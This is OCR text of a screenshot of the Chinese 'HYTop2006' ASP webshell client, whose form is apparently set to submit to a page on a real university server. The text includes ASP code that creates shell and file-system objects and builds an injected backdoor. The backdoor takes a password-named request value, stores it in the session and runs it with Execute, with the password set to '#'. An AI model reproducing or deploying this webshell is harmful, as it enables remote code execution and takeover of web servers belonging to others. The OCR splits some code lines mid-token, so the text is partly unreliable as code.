 海阳顶端网ASP后门执行++ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) I:\Web木马\HYTop2006\haiyangtop-eval\2006c端的例子.htm 转到
海阳顶端网ASP后门执行++
表单提交地址: http://www2.zzu.edu.cn/clgc/char.asp 密码: ● + -
On Error Resume Next
Set ws=Server.CreateObject("WScript.Shell")
On Error Resume Next
Set ws=Server.CreateObject("WScript.Shell")
On Error Resume Next
Set fso=Server.CreateObject("Scripting.FileSystemObject")
On Error Resume Next
Set sa=Server.CreateObject("Shell.Application")
' Option Explicit
Dim theAct, sTime, aspPath, pageName, strBackDoor, fsoX, saX, wsX
sTime = Timer
theAct= Request("theAct")
pageName = Request("pageName")
aspPath = Replace(Server.MapPath(".") & "\~86.tmp", "\\", "\") ''系统临
时文件
strBackDoor = "<script language=vbscript runat=server>"
strBackDoor = strBackDoor & "If Request(""" & clientPassword & """)
<>"""" Then Session(""#"")=Request(""" & clientPassword & """)" & VbNewLine
strBackDoor = strBackDoor & "If Session(""#"")<>"""" Then Execute
(Session(""#""))"
strBackDoor = strBackDoor & "</script>"
''插入的后门代码
Const m = "HYTop2006" ''自定
义Session前缀
Const showLogin = "" ''为空
直接显示登录界面,否则用"?%23=Execute(Session(%22%23%22))&pageName=它的值"来进行访问
Const clientPassword = "#" ''插入后门的密码.
提交 重置